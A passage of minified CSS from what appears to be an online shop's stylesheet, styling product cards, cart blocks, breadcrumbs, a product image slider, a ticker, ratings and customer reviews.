var(--blue-dark);border-radius:15.4375rem;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem}input:checked+.button._size{background-color:var(--blue-dark);color:var(--white)}.button._size[button]:hover,.button._size[href]:hover,input+.button._size:hover{background-color:var(--blue-dark);color:var(--white)}input:disabled+.button._size{opacity:.3;cursor:default}input:disabled+.button._size:hover{background-color:rgba(0,0,0,0);color:var(--blue-dark)}.button._size._bd-white{border-color:var(--white)}input:checked+.button._size._bd-white{background-color:var(--white);color:var(--blue-dark)}.button._size._bd-white[button]:hover,.button._size._bd-white[href]:hover,input+.button._size._bd-white:hover{background-color:var(--white);color:var(--blue-dark)}input:disabled+.button._size._bd-white{opacity:.3;cursor:default;pointer-events:none}.button._arrow{-moz-column-gap:1.125rem;column-gap:1.125rem;font-size:1.125rem;line-height:1.33;text-transform:uppercase}.button._arrow .button__text{padding-top:.2em}.button._arrow .button__icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;transform:rotate(45deg);will-change:transform}@media(max-width:640px){.button._arrow .button__icon{--size:16px}}@media(max-width:1440px){.button._arrow{font-size:16px}}@media(max-width:640px){.button._arrow{-moz-column-gap:12px;column-gap:12px;font-size:14px}}.button._arrow:hover .button__text{transform:translateX(.2em)}.button._minus .button__text,.button._plus .button__text{padding-top:.15em}.button._minus:hover .button__text,.button._plus:hover .button__text{transform:translateX(.2em)}.button._minus .button__icon,.button._plus .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:1rem}.button._wallet{gap:.625rem;padding:.4375rem 1.25rem;border-radius:.5rem;font-size:1.25rem;color:var(--white);background-color:var(--default-black)}.button._wallet::after{--size:2.25rem;content:"";width:var(--size);height:var(--size);background:url(/assets/images/wallet/wallet-icon.png) no-repeat;background-size:contain}.button._qr{background-color:var(--blue-dark);width:100%;display:block;color:var(--white);text-transform:uppercase;padding:1rem;font-size:1.125rem;line-height:1.5rem;text-align:center}._mobile .button._show-more:hover .button__icon,._mobile .button._show-more:hover .button__text{transform:none}._mobile .button._show-more:active .button__icon,._mobile .button._show-more:active .button__text{transform:scale(1.05)}.product-card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem;--sizes-width:24.5rem;--days-width:20rem;--border-color:var(--blue-dark);display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:var(--card-height);position:relative;padding:var(--card-padding);background-color:var(--gray-light);box-shadow:inset -1px 0 0 0 var(--border-color),inset 0 -1px 0 0 var(--border-color),-1px -1px 0 0 var(--border-color),0 -1px 0 0 var(--border-color);box-sizing:border-box;overflow:hidden;transition:padding .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1440px){.product-card{--card-height:450px;--button-height:56px;--photo-width:264px;--photo-height:267px;--photo-top:auto;--photo-bottom:var(--button-height)}}@media(max-width:1024px){.product-card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px;padding-bottom:var(--card-padding-bottom)}}@media(max-width:640px){.product-card{--card-height:321px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px;--card-padding-bottom:40px}}.product-card:hover{padding-bottom:calc(var(--button-height) + var(--card-padding))}.product-card:hover .product-card__button._product-card{transform:translateY(0)}.product-card:hover .product-card__photo{opacity:0}.product-card:hover .product-card__photo._zoom{opacity:1}@media(max-width:1024px){.product-card:hover{padding-bottom:var(--card-padding-bottom)}.product-card:hover .product-card__props{transform:translateY(101%)}.product-card:hover .product-card__photo{opacity:1}.product-card:hover .product-card__photo._zoom{opacity:0}}.product-card._no-bd{box-shadow:none}.product-card._props-opened{padding-bottom:var(--card-padding)}.product-card._props-opened .product-card__props{transform:translateY(0)}.product-card._props-opened .product-card__photo{opacity:0}.product-card._props-opened .product-card__photo._zoom{opacity:1}.product-card._props-opened .product-card__close-btn{pointer-events:all}.product-card._props-opened .product-card__arrow-icon{opacity:1}.product-card._props-checked .product-card__total{display:flex}.product-card._props-checked .product-card__props{justify-content:center;padding-block:0}@media(max-width:1400px){.product-card._props-checked .product-card__props{padding-top:16px}}.product-card._props-checked .product-card__arrow-icon,.product-card._props-checked .product-card__colors,.product-card._props-checked .product-card__days,.product-card._props-checked .product-card__sizes{display:none}.product-card__title{position:relative;z-index:1;margin-bottom:var(--card-margin);font-family:var(--font-family-suisse);font-size:var(--fs-title);line-height:1.4}.product-card._no-compare .product-card__title{padding-right:2rem}@media(max-width:1024px){.product-card__title{line-height:1.3}}@media(max-width:640px){.product-card__title{line-height:1.2}.product-card._no-compare .product-card__title{padding-right:1.5rem}}.product-card__brand,.product-card__price{position:relative;z-index:1;font-size:var(--fs-desc);line-height:1.4}@media(max-width:1024px){.product-card__brand,.product-card__price{line-height:1.3}}.product-card__brand{margin-bottom:var(--card-margin);color:var(--gray-dark);opacity:.4}.product-card__price{display:flex;align-items:center;margin-bottom:var(--card-padding);gap:.5rem;color:var(--gray-dark)}.product-card__old-price{font-family:var(--font-family-suisse);color:var(--blue-dark);text-decoration-line:line-through;font-size:.75rem;line-height:110%;opacity:.5}@media(max-width:640px){.product-card__old-price{font-size:10px;line-height:120%}}.product-card__photo{position:absolute;top:var(--photo-top);bottom:var(--photo-bottom,auto);left:50%;transform:translateX(-50%);width:var(--photo-width);height:var(--photo-height);max-width:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s cubic-bezier(.165,.84,.44,1);pointer-events:none}.product-card__photo._zoom{opacity:0;top:0;left:0;transform:none;width:100%;height:100%}.product-card__link-photo{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.product-card__badges{position:relative;z-index:1;display:flex;-moz-column-gap:var(--card-margin);column-gap:var(--card-margin);width:100%;margin-top:auto;pointer-events:none}@media(max-width:1024px){.product-card__badges{flex-direction:column;justify-content:center;row-gap:8px;flex-grow:1;width:auto}}.product-card__button{position:relative;z-index:1}.product-card__button._product-card{--height:var(--button-height);position:absolute;left:0;bottom:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1024px){.product-card__button._product-card{display:none}}@media(max-width:1024px){.product-card__button._wishlist{position:absolute;left:16px;bottom:16px}}@media(max-width:640px){.product-card__button._wishlist{left:4px;bottom:4px}}.product-card__button._compare{margin-top:.8125rem}.product-card._no-compare .product-card__button._compare{display:none}.product-card__button._compare:hover .button__icon{fill:var(--blue-dark)}@media(max-width:1024px){.product-card__button._compare{position:absolute;left:60px;bottom:16px;margin-top:0}.product-card__button._compare:hover .button__icon{fill:none}}@media(max-width:640px){.product-card__button._compare{left:44px;bottom:9px}}.product-card__button._add-cart{margin-left:auto;min-height:var(--button-height)}@media(max-width:1440px){.product-card__button._add-cart{font-size:16px}}.product-card__button._back-props{--size:2rem;width:var(--size);height:var(--size)}.product-card__button._back-props svg{width:100%;height:100%}.product-card__inputs-list{display:flex;flex-wrap:wrap;gap:1rem;flex-wrap:nowrap;overflow:auto;scrollbar-width:none;scroll-behavior:smooth;padding:1px}.product-card__inputs-list::-moz-scrollbar{display:none}.product-card__inputs-list::-webkit-scrollbar{display:none}.product-card__inputs-list::scrollbar{display:none}.product-card__props{position:absolute;left:0;bottom:0;z-index:3;display:flex;flex-direction:column;row-gap:2rem;box-sizing:border-box;width:100%;min-height:var(--button-height);padding:var(--card-padding);padding-bottom:3rem;color:var(--white);background-color:var(--blue-dark);transform:translateY(101%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.product-card__colors,.product-card__days,.product-card__sizes{display:flex;flex-direction:column;row-gap:1rem}.product-card__color,.product-card__size{display:block}.product-card__inputs-item:last-child{margin-right:.5rem}.product-card__inputs-wrap{display:flex}.product-card__inputs-wrap._sizes{max-width:var(--sizes-width)}.product-card__inputs-wrap._days{max-width:var(--days-width)}.product-card__radio-input{display:none}.product-card__input-label,.product-card__input-span{display:block}.product-card__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product-card__input-span._days{width:5rem}.product-card__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--white);width:var(--size);height:var(--size);padding:.25rem;margin-left:1rem;border-radius:50%;color:var(--blue-dark)}.product-card__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product-card__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;pointer-events:none}.product-card__arrow-icon{position:absolute;top:0;left:50%;transform:translate(-50%,calc(-100% - .5rem));color:var(--blue-dark);opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);pointer-events:none;display:none}.product-card__total{display:none;align-items:center;gap:.5rem}.product-card__total>*{flex-shrink:0}.product-card__total .product-card__input-span._size{background-color:var(--white);color:var(--blue-dark)}@media(max-width:1440px){.product-card__total{-moz-column-gap:4px;column-gap:4px}}@media(max-width:1400px){.product-card__total{flex-wrap:wrap}.product-card__total .product-card__button._add-cart{width:100%}}.breadcrumbs{display:flex;justify-content:space-between;align-items:center;-moz-column-gap:2rem;column-gap:2rem;padding:1rem var(--container-padding) .9375rem;border-bottom:1px solid var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.breadcrumbs{padding:8px var(--container-padding) 7px}}@media(max-width:640px){.breadcrumbs{padding:12px var(--container-padding) 7px;overflow:auto;white-space:nowrap;scrollbar-width:none}.breadcrumbs::-moz-scrollbar{display:none}.breadcrumbs::-webkit-scrollbar{display:none}.breadcrumbs::scrollbar{display:none}}.breadcrumbs._hero{background:0 0;border-bottom:0;display:inline-flex;padding:0;justify-content:center;gap:0;margin-bottom:1rem}.breadcrumbs._hero .breadcrumbs__item{line-height:1}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__item:first-child{display:block}}.breadcrumbs._hero .breadcrumbs__item::after{position:relative;bottom:.05em;content:"/";margin:0 .375rem;font-family:var(--font-family-suisse)}.breadcrumbs._hero .breadcrumbs__item:last-child::after{content:none}.breadcrumbs._hero .breadcrumbs__list{row-gap:.5rem}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__list{justify-content:center}}.breadcrumbs._hero .breadcrumbs__link{font-size:var(--font-size-h7);font-family:var(--font-family-suisse);text-transform:uppercase;color:var(--gray-light);min-height:1.375rem}.breadcrumbs__list{display:flex;flex-wrap:wrap}@media(max-width:640px){.breadcrumbs__list{scrollbar-width:none}.breadcrumbs__list::-moz-scrollbar{display:none}.breadcrumbs__list::-webkit-scrollbar{display:none}.breadcrumbs__list::scrollbar{display:none}}@media(max-width:640px){.breadcrumbs__item{display:none;font-family:var(--font-family-suisse);font-size:14px;text-transform:uppercase}.breadcrumbs__item:nth-last-child(1),.breadcrumbs__item:nth-last-child(2),.breadcrumbs__item:nth-last-child(3){display:block}.breadcrumbs__item:nth-last-child(3){font-size:0}.breadcrumbs__item:nth-last-child(3)::after{content:"...";font-size:14px}.breadcrumbs__item:nth-last-child(3)::after{content:none}}.breadcrumbs__item::after{content:"/";margin:0 .5rem}@media(max-width:640px){.breadcrumbs__item::after{margin:0 4px}}.breadcrumbs__link{flex-shrink:0}.breadcrumbs__link[href]:hover{color:var(--blue-light);opacity:1}.breadcrumbs__link._gray{color:var(--default-black);opacity:.5}.add-to-cart{display:flex;align-items:flex-end;-moz-column-gap:1.25rem;column-gap:1.25rem;min-height:10.8125rem;padding:2.5rem 4rem;background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.add-to-cart{min-height:134px;padding:38px 40px 32px}._wallet .add-to-cart{padding:38px 44px 37px}}@media(max-width:1280px){.add-to-cart{min-height:120px;padding:24px}}@media(max-width:640px){.add-to-cart{min-height:64px;padding:12px 16px}}@media(max-width:374px){.add-to-cart{-moz-column-gap:4px;column-gap:4px}}.add-to-cart__list{display:flex;align-items:flex-end;gap:1.25rem}@media(max-width:992px){.add-to-cart__list{gap:16px}}.add-to-cart__item{min-width:15rem}@media(max-width:1728px){.add-to-cart__item{min-width:200px}}@media(max-width:1280px){.add-to-cart__item{min-width:140px}}@media(max-width:992px){.add-to-cart__item{min-width:200px}}@media(max-width:640px){.add-to-cart__item{min-width:auto}}.add-to-cart__text{margin-bottom:.5rem}@media(max-width:1280px){.add-to-cart__text{margin-bottom:4px}}.add-to-cart__old-price{font-size:18px;line-height:24px;text-decoration-line:line-through;opacity:.5}@media(max-width:640px){.add-to-cart__old-price{font-size:12px;line-height:16px}}.add-to-cart__price{white-space:nowrap}@media(max-width:1440px){.add-to-cart__price{font-size:28px;line-height:36px;letter-spacing:-.04em}}@media(max-width:1280px){.add-to-cart__price{font-size:24px;line-height:31px;letter-spacing:0}}@media(max-width:992px){.add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.add-to-cart__price{font-size:18px;line-height:23px}}.add-to-cart__link{display:flex;align-items:center;margin-left:auto;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;text-align:right}@media(max-width:1440px){.add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.add-to-cart__link{font-size:14px;line-height:16px}}.add-to-cart__link:hover .add-to-cart__link-icon{margin-left:1.25rem}.add-to-cart__link-icon{--size:1rem;position:relative;width:var(--size);height:var(--size);margin-left:1.5rem;fill:currentColor;transform:rotate(45deg);transition:margin-left .3s ease-out}._wallet .add-to-cart__link-icon{margin-left:1.875rem}@media(max-width:640px){.add-to-cart__link-icon{margin-left:8px}._wallet .add-to-cart__link-icon{margin-left:16px}}.counter{--size:2rem;--icon-size:1.5rem;--font-size:2rem;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:.25rem;column-gap:.25rem;min-width:8.4375rem}@media(max-width:1440px){.counter{--font-size:28px;min-width:126px}}@media(max-width:992px){.counter{--font-size:24px}}@media(max-width:640px){.counter{--size:32px;--icon-size:24px}}.counter._readonly{min-width:auto;--font-size:1.25rem}.counter._readonly .counter__btn{display:none}.counter._readonly .counter__units{display:inline-block}.counter__units{display:none}.counter__number{flex-grow:1;font-family:var(--font-family-suisse);font-size:var(--font-size);line-height:1;text-align:center;padding-top:.125em}.counter__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;flex-shrink:0;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--gray-light)}.counter__btn::after,.counter__btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:1px;background-color:var(--blue-dark)}.counter__btn::before{content:""}.counter__btn:hover{background-color:var(--white)}.counter__btn._plus::after{content:"";transform:translate(-50%,-50%) rotate(90deg)}.range-slider{--handle-size:1.25rem;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:1rem;max-width:20.625rem;box-shadow:none;color:var(--gray-dark)}.range-slider__slider{width:100%;border:0;height:.25rem}.range-slider .noUi-base{background-color:rgba(65,92,152,.2)}.range-slider .noUi-connect{background-color:var(--blue-dark)}.range-slider .noUi-handle{top:calc(var(--handle-size)/-2.5);right:calc(var(--handle-size)/-2);width:var(--handle-size);height:var(--handle-size);border-radius:50%;background-color:var(--blue-dark);border:2px solid var(--white);box-sizing:border-box;box-shadow:none;cursor:grab}.range-slider .noUi-handle::before{display:none}.range-slider .noUi-handle::after{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 2px);height:calc(100% + 2px);border:1px solid var(--blue-dark);border-radius:50%;background:0}.range-slider .noUi-tooltip{bottom:100%;border:0;background:0;font-family:var(--default-font-family);font-size:16px;line-height:24px;font-weight:400}@media(max-width:640px){.range-slider .noUi-tooltip{font-size:14px}}.input-search{--icon-size:1.5rem;position:relative;display:flex;-moz-column-gap:3rem;column-gap:3rem;opacity:.5}.input-search:focus-within,.input-search:hover{opacity:1}.input-search._filled .input-search__label-text{top:0;font-size:.75rem}@media(max-width:768px){.input-search._filled .input-search__label-text{top:5px}}@media(max-width:1440px){.input-search{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.input-search{-moz-column-gap:24px;column-gap:24px}}.input-search__label{position:relative;flex-grow:1;padding-top:1rem}@media(max-width:768px){.input-search__label{padding-top:32px}}.input-search__label-text{position:absolute;top:1.375rem;left:0;pointer-events:none;transition:top .15s ease-out,font-size .15s ease-out}@media(max-width:768px){.input-search__label-text{top:34px}}.input-search__input{box-sizing:border-box;width:100%;height:2.25rem;padding-bottom:.5rem;padding-right:var(--icon-size);border:0;border-radius:0;border-bottom:1px solid var(--blue-light);outline:0;background:0;font:inherit;font-size:1rem;line-height:1.5;color:var(--gray-dark)}.input-search__icon{position:absolute;top:1rem;right:0;width:var(--icon-size);height:var(--icon-size)}@media(max-width:768px){.input-search__icon{top:32px}}.input-search__lang{padding-top:.875rem;font-family:var(--font-family-suisse);font-size:1.5rem;line-height:2.25rem;white-space:nowrap;color:var(--blue-light)}@media(max-width:768px){.input-search__lang{padding-top:28px}}@media(max-width:640px){.input-search__lang{font-size:22px}}.input-search._city{--icon-size:2.25rem}.input-search._city .input-search__input{height:3rem;padding-bottom:.75rem;border-color:var(--blue-dark)}@media(max-width:768px){.input-search._city{--icon-size:24px}.input-search._city .input-search__input{height:29px;padding-bottom:0}}.product-slider{--padding-y:0.125rem;--slider-height:calc( 100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height) - var(--padding-y) * 2 );display:grid;grid-template-columns:1fr min-content;box-sizing:border-box;padding:var(--padding-y) 0;opacity:0;transition:opacity .3s ease-out;transition-delay:.3s;mix-blend-mode:multiply}.product-slider.is-inited{opacity:1}@media(max-width:992px){.product-slider{--slider-height:100%;--padding-y:0;grid-template-columns:auto;grid-template-rows:calc(100% - 100px) 100px}}.product-slider__container{height:var(--slider-height,100%)}.product-slider__slide.can-zoom_out{cursor:pointer}.product-slider__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.product-slider__img._has-video{position:relative}.product-slider__img._has-video::before{--size:3.5rem;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3;transition:transform .3s ease-out}.product-slider__img._has-video:hover::before{transform:translate(-50%,-50%) scale(1.1)}.product-slider__img._has-video::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}@media(min-width:993px){.fancybox__carousel{width:calc(100vw - 172px)}}.f-thumbs.is-classic,.fancybox__nav,.fancybox__toolbar,.product-slider__container{--f-brand-color:var(--blue-dark);--f-button-width:40px;--f-button-height:40px;--f-button-border-radius:4px;--f-button-color:#0d0c22;--f-button-hover-color:var(--f-brand-color);--f-button-bg:#f1f5f9;--f-button-hover-bg:#e2e8f0;--f-button-active-bg:#e2e8f0;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:2.25;--f-button-svg-filter:none}.f-carousel__slide{display:flex;align-items:center;justify-items:center}.f-thumbs.is-classic{--f-thumb-gap:4px;--f-thumb-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-outline:2px;--f-thumb-outline-color:var(--f-brand-color);--f-button-next-pos:4px;--f-button-prev-pos:4px}.f-thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:130px;height:var(--slider-height,100%)}.f-thumbs.is-classic.is-vertical .f-thumbs__track{flex-direction:column;padding:0}.f-thumbs__slide__img{-o-object-fit:contain;object-fit:contain}@media(max-width:992px){.f-carousel__nav{display:none}}.f-button[disabled]{opacity:0;pointer-events:none}.fancybox__container{--fancybox-bg:#fff;--fancybox-color:#6a6969;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);flex-direction:row}@media(max-width:992px){.fancybox__container{flex-direction:column}}.fancybox__thumbs.is-classic.is-horizontal{--f-thumb-width:75px;--f-thumb-height:55px;--f-thumb-gap:8px}.fancybox__thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:180px;--f-button-next-pos:8px;--f-button-prev-pos:8px;padding-block:3.5rem;outline:1px solid #edeef0}.fancybox__thumbs.is-classic.is-vertical .f-thumbs__track{padding:0 16px}.fancybox__toolbar{padding:8px}.fancybox__slide{padding:8px}.f-panzoom{background:0}.fancybox__content.can-zoom_in{cursor:zoom-in}.f-thumbs__slide{position:relative}.f-thumbs__slide::after,.f-thumbs__slide::before{opacity:0;transition:opacity .3s ease-out}.f-thumbs__slide::before{content:"";position:absolute;--size:3.5rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3}.f-thumbs__slide::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.f-thumbs__slide._has-video::after,.f-thumbs__slide._has-video::before,.f-thumbs__slide.for-video::after,.f-thumbs__slide.for-video::before{opacity:1}.f-thumbs__slide.is-nav-selected::after,.f-thumbs__slide.is-nav-selected::before{opacity:0}.ticker{--gap:1rem;color:var(--white);background-color:var(--blue-light);overflow:hidden}.ticker._white-bg{color:var(--blue-dark);background:var(--white)}.ticker__container{display:flex;flex-shrink:0;height:5.75rem}@media(max-width:1024px){.ticker__container{height:76px}}@media(max-width:768px){.ticker__container{--gap:8px}}.ticker__container>*{display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;animation:animate 60s linear infinite;animation-delay:-60s}.ticker__container>:nth-child(2){margin-left:var(--gap);animation:animate2 60s linear infinite;animation-delay:-30s}.ticker__text-icon{width:4rem;height:4rem}@media(max-width:640px){.ticker__text-icon{width:46px;height:46px}}.ticker__text{display:flex;align-items:center;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;padding-top:.2em}.ticker._index .ticker__text::after{content:"";position:relative;top:-.1em;width:4.75rem;height:3.75rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.12%2045h5.24L31%2021.79V45h4.85V15H31ZM45%2015l21.88%2030h-5.23L45%2021.79V45h-4.86V15h4.86Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.ticker._paused .ticker__container>*{animation-play-state:paused}}@keyframes animate{0%{transform:translateX(calc(100% + 2 * var(--gap)))}100%{transform:translateX(-100%)}}@keyframes animate2{0%{transform:translateX(0)}100%{transform:translateX(-200%)}}.rating{--size:1.5625rem;display:flex;-moz-column-gap:4px;column-gap:4px}@media(max-width:640px){.rating{-moz-column-gap:0;column-gap:0}}.rating__star{width:var(--size);height:var(--size);padding:1px;box-sizing:border-box}@media(max-width:640px){.rating__star{--size:16px}}.product-reviews{--reviews-padding:4rem;--reviews-margin-1:1rem;--reviews-margin-2:1.5rem}@media(max-width:1280px){.product-reviews{--reviews-margin-1:8px;--reviews-margin-2:16px}}.product-reviews__header{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);margin-bottom:3rem}@media(max-width:1440px){.product-reviews__header{margin-bottom:32px}}@media(max-width:1280px){.product-reviews__header{margin-bottom:24px}}@media(max-width:992px){.product-reviews__header{margin-bottom:32px;align-items:flex-end}}.product-reviews__count{--size:2rem;display:flex;align-items:center;justify-content:center;box-sizing:border-box;min-width:var(--size);height:var(--size);padding-inline:.5rem;margin-left:.75rem;border:1px solid var(--blue-dark);border-radius:100vmax}@media(max-width:640px){.product-reviews__count{--size:20px;margin-left:8px}}.product-reviews__add{display:flex;align-items:center;margin-left:auto;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;letter-spacing:.02em}@media(max-width:640px){.product-reviews__add .product-reviews__desktop-text{display:none}}.product-reviews__add>span{padding-top:.25em;transition:transform .3s ease-out}.product-reviews__add:hover>span{transform:translateX(.2em)}.product-reviews__add-icon{--size:2rem;width:var(--size);height:var(--size);margin-left:.625rem}@media(max-width:640px){.product-reviews__add-icon{--size:25px}}.product-reviews__list{border-bottom:1px solid var(--blue-dark)}.product-reviews__review{position:relative;padding-top:1.5rem;padding-bottom:3rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);border-top:1px solid var(--gray-light)}@media(max-width:1440px){.product-reviews__review{padding-bottom:32px}}@media(max-width:1280px){.product-reviews__review{padding-top:16px;padding-bottom:24px}}@media(max-width:992px){.product-reviews__review{padding-bottom:31px;padding-top:15px}}@media(max-width:640px){.product-reviews__review{padding-top:24px;padding-bottom:24px}}.product-reviews__author,.product-reviews__raitng{margin-bottom:var(--reviews-margin-1)}.product-reviews__review-title,.product-reviews__text{margin-bottom:var(--reviews-margin-2);color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__author{font-size:20px;line-height:28px}}@media(max-width:992px){.product-reviews__author{font-size:16px;line-height:24px}}.product-reviews__title{display:flex;align-items:center;letter-spacing:-.04em}@media(max-width:1280px){.product-reviews__title{padding:5px 0;font-size:28px;line-height:36px}}@media(max-width:992px){.product-reviews__title{padding:8px 0;letter-spacing:0;font-size:24px;line-height:31px}}@media(max-width:640px){.product-reviews__title{padding:0;font-size:18px;line-height:23px}}@media(max-width:1280px){.product-reviews__review-title{font-size:24px;line-height:32px}}@media(max-width:992px){.product-reviews__review-title{font-size:18px;line-height:24px}}@media(max-width:640px){.product-reviews__review-title{font-size:16px}}@media(max-width:1280px){.product-reviews__text{font-size:16px}}@media(max-width:992px){.product-reviews__text{font-size:14px}}@media(max-width:640px){.product-reviews__text{font-size:12px}}.product-reviews__interests{color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__interests{font-size:16px}}@media(max-width:992px){.product-reviews__interests{font-size:14px}}@media(max-width:640px){.product-reviews__interests{font-size:12px}.product-reviews__interests .c-blue-light{font-size:14px;line-height:24px}}.product-reviews__tooltip{position:absolute;top:0;right:var(--reviews-padding);background-color:var(--blue-dark);padding:1rem 4px 2px}.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:block}@media(max-width:992px){.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:none}}.product-reviews__tooltip-icon{width:2.5rem;height:2rem;color:var(--white)}.product-reviews__tooltip-text{position:absolute;left:50%;z-index:5;bottom:calc(100% + 2.1875rem);display:none;transform:translateX(-50%);width:11.75rem;padding:.4375rem 2.3125rem;border:1px solid var(--blue-dark);background-color:var(--white);box-sizing:border-box;text-align:center}.product-reviews__tooltip-text::before{--size:0.5rem;content:"";position:absolute;left:50%;bottom:-1px;width:var(--size);height:var(--size);transform:translate(-50%,50%) rotate(-45deg);border-left:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark);background-color:var(--white);pointer-events:none}@media(max-width:1280px){.product-reviews__tooltip-text{bottom:10px}}@media(max-width:1728px){.product-reviews__more{--font-size-h7:16px}}@media(max-width:640px){.product-reviews__more{--font-size-h7:88px}}.product-reviews__reply{border-left:1px solid var(--blue-light);color:var(--blue-light);padding:1rem;padding-right:0;margin-top:1.5rem}.product-reviews__reply-logo{width:3.5rem;height:2.75rem;padding:.375rem;margin-bottom:.6875rem;box-sizing:border-box}.popups{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.popups__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 